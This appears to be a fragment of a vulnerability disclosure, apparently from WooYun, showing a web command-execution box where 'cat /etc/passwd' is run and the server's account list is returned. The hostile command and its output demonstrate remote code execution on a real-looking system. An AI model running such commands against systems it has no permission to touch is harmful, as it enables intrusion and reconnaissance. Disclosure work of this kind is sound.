 CMD:
cat /etc/passwd
Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
www.wooyun.org
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin